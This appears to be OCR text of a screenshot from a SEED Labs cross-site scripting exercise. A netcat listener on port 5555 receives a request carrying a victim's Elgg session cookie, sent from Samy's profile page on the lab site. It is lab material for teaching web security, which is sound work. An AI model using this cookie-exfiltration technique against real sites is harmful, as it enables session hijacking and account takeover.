 seedlab_32 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En 2:19 PM
Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
/bin/bash
/bin/bash 80x24
[11/10/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 56524)
GET /?c=Elgg%3D78du1593dhrdjc7ec6jli3ma85 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Powered by Elgg
Waiting for 127.0.0.1…
Right Ctrl
Type here to search
20°C Smoke
ENG
12:19 AM
11/11/2021